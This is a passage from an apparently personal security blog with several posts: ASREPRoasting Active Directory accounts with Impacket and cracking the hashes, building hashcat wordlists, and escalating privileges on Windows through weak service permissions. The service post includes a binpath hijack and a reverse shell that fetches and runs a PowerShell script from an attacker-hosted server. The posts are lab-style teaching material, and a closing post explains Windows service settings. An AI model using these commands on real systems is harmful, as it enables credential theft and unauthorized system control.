by Vry4n_ | Jun 17, 2021 | Windows Exploitation
The ASREPRoast attack looks for users with don’t require Kerberos pre-authentication attribute (DONT_REQ_PREAUTH).
That means that anyone can send an AS_REQ request to the DC on behalf of any of those users, and receive an AS_REP message.
it is not recommended to enable “Do not require Kerberos preauthentication”, because without prior authentication an attacker can directly send a dummy request for authentication without knowing the credentials (KRB_AS_REQ message). The KDC will return an encrypted TGT and the attacker can brute-force it offline. When checking the KDC logs, you see nothing except a single TGT request.
Enable DONT_REQ_PREAUTH
1. In the Active Directory server the administrator must go “Active Directory Users & Computers”

2. Select the Domain -> Users -> Open the user configuration -> Go to Account tab

3. Check/Uncheck the option “Do not require Kerberos preauthentication”
Exploiting (Authenticated Impaket)

Having this flag enabled in the user1 account, we can try to get the password hash querying the server using user2 account
1. We will use Impaket GetNPUsers.py script to exploit this misconfiguration
2. Locate the script within the machine
- find / -iname getnpusers.py 2> /dev/null

3. Run the script help using Python
- python3.9 /opt/impacket/build/scripts-3.9/GetNPUsers.py -h
4. We will use the following options
-dc-ip ip address = IP Address of the domain controller.
target = domain/username[:password]
–request = Requests TGT for users and output them in JtR/hashcat format
- python3.9 /opt/impacket/build/scripts-3.9/GetNPUsers.py -dc-ip 192.168.0.100 “vk9-sec.com/user2:Password2” -request


5. We got user1 hash
- $krb5asrep$23$user1@VK9-SEC.COM:288cb1a629e0b5382d1f3156488d8fb8$3c06939c6d092fead9c5c615dc8c07504f16b9331fa1a353fad9d5368e0bc14ab03a6d29a0ca2b5c7db8651f47a3454b001a0918752281c87017f20d8c6920f60149d294c4874badfa9f05f62c0c58db0cd07f059daff4e21ba3fc444cfa5e1273eb7101e4fddee35f216a1e7ba598de3922c4857b7a0914f4c81e2594c4063b9cec5379c1461b54fb1690976642866403b75f2eb7154afe5628f8aca7f1caf615a624b3f051bead9578b38cde9d443c0d18c3da0ccf9013d8ace2964395477bcecee4342d18715aba3e1f02cc16ba7495889e339587bcec0931e7ae601e990be215c3963b15ffec4192
6. We can also specify the format the password should be printed
- python3.9 /opt/impacket/build/scripts-3.9/GetNPUsers.py -dc-ip 192.168.0.100 “vk9-sec.com/user2:Password2” -request -format john
6. Save the output to a file
- python3.9 /opt/impacket/build/scripts-3.9/GetNPUsers.py -dc-ip 192.168.0.100 “vk9-sec.com/user2:Password2” -request -format john -output jtr.hash
7. We will use this john format and crack it using JtR
- john –wordlist=/usr/share/wordlists/rockyou.txt jtr.hash

Note: This found the user1 password (Password1)
Exploiting (Unauthenticated Impaket)

1.Almost identical rocedure, this time to use user:password combination only domain/ (htb.local/)
- python3.9 /opt/impacket/build/scripts-3.9/GetNPUsers.py -dc-ip 10.10.10.161 “htb.local/” -request
2. We will this time use hashcat format, and save it to a file named jtr.hash
- python3.9 /opt/impacket/build/scripts-3.9/GetNPUsers.py -dc-ip 10.10.10.161 “htb.local/” -request -format hashcat -output hascat.hash
3. Determine the type of hash, looking at our hash it starts with krb5asrep search for this term using hashcat database
- hashcat –example-hashes | less
4. The mode we will use is 18200, and the wordlist rockyou.txt
- hashcat -m 18200 hashcat.hash /usr/share/wordlists/rockyou.txt –force –potfile-disable

Note: It cracked the password as s3rvice
Reference
https://docs.microsoft.com/en-US/troubleshoot/windows-server/identity/useraccountcontrol-manipulate-account-properties
by Vry4n_ | Jun 15, 2021 | Tools
This publication is intended to guide you through to create a custom wordlist using hashcat.
1. First create or have already a word list. (I created a 4 words list)

2. if you want to add dates next to the work you cant create a wordlist
- for i in $(cat mylist.txt); do echo $i; echo ${i}2020; echo ${i}2021; done >> mylist2.txt
- cat mylist2.txt


3. Now we will apply hashcat rules to this word list, the rules are located at /usr/share/hashcat/rules
- ls /usr/share/hashcat/rules

4. I’d use best64 rule
- hashcat –force –stdout mylist2.txt -r /usr/share/hashcat/rules/best64.rule > mylist3.txt
- wc -l mylist3.txt

Note: Now we got a 924 lines
5. Read the file & inspect it
Some useful queries
Combinator Attack:
Combinator Attack: Generates combinations of words from multiple wordlists.
- hashcat –stdout -a 1 password1.txt password2.txt > wordlist.txt
Rule-based Attack:
Rule-based Attack: Applies rules to create variations of words based on predefined transformations.
- hashcat –stdout -a 0 -r rules/best64.rule password.txt > wordlist.txt
Hybrid Attack:
Hybrid Attack: Combines known words with characters or numbers to create hybrid variations.
- hashcat –stdout -a 6 -i –increment-min=1 password?d > wordlist.txt
Password Dictionaries:
Password Dictionaries: Utilizes pre-existing password dictionaries for wordlist generation.
- hashcat –stdout -a 0 rockyou.txt > wordlist.txt
Custom Wordlists:
Custom Wordlists: Creates wordlists based on custom input files.
- hashcat –stdout -a 0 custom.txt > wordlist.txt
Personalized Wordlists:
Personalized Wordlists: Generates wordlist variations based on personalized patterns and information.
- hashcat –stdout -a 1 –custom-charset1=?l?d -1 ?l?d ?1?1?1?1?1 > wordlist.txt
Brute-Force Masks:
Brute-Force Masks: Uses masks to systematically generate wordlist entries based on defined patterns.
- hashcat –stdout -a 3 -1 ?l?u ?1?1?1?1?1?1?1 > wordlist.txt
Keyboard Patterns:
Keyboard Patterns: Creates wordlists based on keyboard patterns and common key sequences.
- hashcat –stdout -a 1 -k password.txt > wordlist.txt
Language-Based Wordlists:
Language-Based Wordlists: Generates wordlists specific to a particular language or region.
- hashcat –stdout -a 0 -j lang/english.dict > wordlist.txt
Leet Speak Variations:
Leet Speak Variations: Applies leet speak substitutions to words to create alphanumeric variations.
- hashcat –stdout -a 1 –custom-charset1=?l -1 ?l 1337?1 > wordlist.txt
Markov Chain Generation:
Markov Chain Generation: Uses Markov chains to generate wordlists based on an analysis of input wordlists.
- hashcat –stdout -a 0 –markov-hcstat=markov/hashcat.hcstat markov/wordlist.txt > wordlist.txt
Permutation Attack:
Permutation Attack: Generates permutations of words by rearranging their characters.
- hashcat –stdout -a 2 password.txt > wordlist.txt
Date and Year Variations:
Date and Year Variations: Incorporates date and year variations into wordlist generation.
- hashcat –stdout -a 1 –custom-charset1=?d -1 ?d date?1 > wordlist.txt
Targeted Wordlists:
Targeted Wordlists: Creates wordlists targeting specific character sets or patterns.
- hashcat –stdout -a 1 –hex-charset -1 303132333435363738394142434445464748494A4B4C4D4E4F505152535455565758595A word1?1?1?1 > wordlist.txt
Wordlist Combination:
Wordlist Combination: Combines wordlists using different character sets to create variations.
- hashcat –stdout -a 1 password.txt -1 ?l?u ?1?l?l > wordlist.txt
Recommendations
- Use Strong Passwords: Encourage users to create strong passwords that are long, complex, and unique. Include a mix of uppercase and lowercase letters, numbers, and special characters. Discourage the use of common or easily guessable passwords.
- Implement Password Policies: Enforce password policies that require regular password changes, minimum password length, and complexity requirements. Set limitations on password reuse to prevent users from recycling passwords.
- Multi-Factor Authentication (MFA): Implement MFA wherever possible. This adds an extra layer of security by requiring users to provide additional verification, such as a code sent to their mobile device or a biometric factor.
- Hashing Algorithms and Salting: Implement strong and secure hashing algorithms, such as bcrypt or Argon2, for storing password hashes. Additionally, use random salts for each password to prevent rainbow table attacks and make the cracking process more difficult.
- Password Encryption and Storage: Protect password databases and ensure they are securely encrypted. Implement strict access controls to restrict unauthorized access to password storage systems.
- Education and Awareness: Educate users about the importance of strong passwords, password hygiene, and the risks associated with weak passwords. Promote awareness about password cracking techniques and provide guidance on creating and managing strong passwords.
- Limit Failed Login Attempts: Implement mechanisms to detect and prevent brute-force attacks by limiting the number of failed login attempts. Implement account lockouts or delays between failed login attempts to deter attackers.
- Use Password Managers: Encourage the use of password managers to generate and securely store complex passwords. Password managers simplify the process of using strong, unique passwords without the need for users to remember them.
by Vry4n_ | Jun 8, 2021 | WIndows Post-Exploitation
Sometimes in windows, we discover services that run with SYSTEM level privileges but doesn’t have proper permissions set by an administrator. These services mostly exist in third party software and these services are the best victims for privilege escalation.
In this example we will escalate from user1 to administrator, using OpenVPN service. The administrator of this machine assigned service permissions to user1. This is part of a post exploitation phase.
If you would like to know how to set permissions on services visit this post “Set User permissions on a service”
Exploitation
Manual

1. Download Microsoft accesschk.exe, which is a program that will help us enumerate services (https://docs.microsoft.com/en-us/sysinternals/downloads/accesschk), and extract file
2. Start a web sever in the same directory as the downloaded file in your Linux machine
- python3.9 -m http.server 9999

3. Having already a low user session, download “accesschk.exe” into the server, using whatever delivery method you know. In this case, I will use powershell IWR for the download. You could also use cmd certutil
- IWR http://192.168.0.13:9999/accesschk.exe -OutFile accesschk.exe
- dir
4. Now execute accesschk.exe to list all the services that the user “user1” can modify.)
- .\accesschk.exe -uwcqv “<current_user>” * -accepteula
- .\accesschk.exe -uwcqv “user1” * -accepteula

Note: Service_All_Access means that the user has full control over this service and therefore it is possible the properties of this service to be modified.

5. It is telling us we have READ/WRITE permissions on the OpenVPNServiceInteractive service. The next step is to determine the status of this service, the binary path name and if the service with higher privileges.
- sc.exe qc OpenVPNServiceInteractive

Note: Since the SERVICE_START_NAME is running as LocalSystem this means that the BINARY_PATH_NAME parameter can be modified to execute any command on the system.

6. As we can see our user is not part of the administrators group
- net localgroup administrators
7. Since, we can inject any command, I will add our user to the administrators group. Since, user1 is not part of this group, then stop and start the application, the restart may fail as the path of the app will be overwritten by the command
- sc.exe config OpenVPNServiceInteractive binpath= “net localgroup administrators user1 /add”
- sc.exe stop OpenVPNServiceInteractive
- sc.exe start OpenVPNServiceInteractive
- sc.exe qc OpenVPNServiceInteractive


8. Now, verify that the user has been added to the administrators group
- net localgroup administrators
9. If we actually verify the in services, the command will show instead of the file path
10. We could also run a reverse shell using Powershell. First I will start a webserver in Kali/Parrot hosting Invoke-PowerShellTcp.ps1, which is a Nishang’s script (https://github.com/samratashok/nishang)
- python3.9 -m http.server 9999

11. Then, start a listener in the same Kali/Parrot
12. Now do the same command to inject the reverse shell
- sc.exe config OpenVPNServiceInteractive binpath= “cmd /c powershell.exe IEX( IWR http://192.168.0.13:9999/Invoke-PowerShellTcp.ps1 -UseBasicParsing)”
- sc.exe start OpenVPNServiceInteractive

13. Check on your listener, and, it should now have gotten a connection back as nt authority\system
Solution
Be cautious of the services and permissions you assign to services
Reference
Weak Service Permissions
by Vry4n_ | Jun 7, 2021 | Windows Management
Sometimes a normal user needs the ability to do some operations on a service, such as starting or stopping, multiple ways exists to grant these permissions. Windows has no GUI or (easy to use) command line tool on board to set these access rights. I will explain 1 way to do so.
- Sysinternals Process Explorer
What Are Services Exactly?
Windows services are a special type of application that is configured to launch and run in the background, in some cases before the user has even logged in. They can be configured to run as the local system account. Services are designed to run continuously in the background and perform system tasks.
The Services Panel
Windows has always used the Services panel as a way to manage the services that are running on your computer. You can easily get there at any point by simply hitting WIN + R on your keyboard to open the Run dialog, and typing in services.msc.

While you can select a service and either right-click it or click the toolbar buttons to start, stop, or restart it, you can also double-click to open up the properties view and get more information.

General Tab
- Service Name: Name of the service
- Display Name: how the application is displayed in “services”
- Description: Short description of the service
- Path to execute: Shows the application path and also arguments, when it runs
- Startup type (Manual, Disable, Automatic, Automatic [Delayed start]): apply, if you which to deploy the change
- Service Status: In this tab you can (Start, Stop, Pause, Resume) the selected service.
One of the rules that we like to follow is to avoid disabling services, since that can cause problems and errors. Instead, just try setting the service to Manual start.
Log On tab
The Log On tab allows you to choose whether the service is logged on as the local system account or under another account.

Note: You might notice the option for “Allow service to interact with desktop”, by default, services are not allowed to access your desktop unless this box is checked, and this checkbox is really only there for legacy support.
Just checking that box doesn’t immediately give them access – you would also need to make sure that the NoInteractiveServices value in the registry is set to 0, because when it is set to 1, that checkbox is ignored and services can’t interact with the desktop at all. Note: in Windows 10, the value is set to 1, and interactive services are prohibited.
- Windows + R
- regedit
- Computer\HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Windows
- NoInteractiveServices

Note: Services aren’t supposed to be interactive because all windows exist in the same user terminal with access to common resources like the clipboard, and if they are running along with other processes there could be an issue where a malicious application running in a normal user process could attempt to gain more access through a service, and considering that services run as the local system account, that probably isn’t a good thing.

Recovery Tab
The Recovery tab allows you to choose options for what happens when the service fails, you can:
- Take No Action
- Restart the Service
- Run a Program
- Restart the Computer

Dependencies tab
The dependencies tab shows which services depend on a particular service, and which services depend on the one you are looking at. If you are planning on disabling a service, you should probably consult this section first to make sure nothing else requires that service.
Sysinternals
1. Download the Sysinternals utility from Microsoft website (https://docs.microsoft.com/en-us/sysinternals/downloads/)
2. Unzip the downloaded file, then run the “Process Explorer” application (procexp) as administrator
